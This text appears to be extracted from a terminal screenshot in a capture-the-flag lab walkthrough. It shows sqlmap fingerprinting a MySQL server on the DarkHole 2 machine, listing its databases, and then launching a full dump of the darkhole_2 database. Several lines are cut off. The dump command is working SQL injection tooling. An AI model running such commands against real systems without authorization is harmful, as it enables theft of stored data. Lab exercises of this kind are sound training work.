 ---
[14:13:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal o
web application technology: Apache 2.4.41
back-end DBMS: MySQL ⩾ 5.0.12
[14:13:56] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[14:13:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[14:13:56] [INFO] fetched data logged to text files under '/root/
[*] ending @ 14:13:56 /2021-12-12/
┌──(root💀kali)-[~]
└─# sqlmap -r sql -D darkhole_2 --dump-all --batch
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets withou
ponsible for any misuse or damage caused by this program
[*] starting @ 14:14:15 /2021-12-12/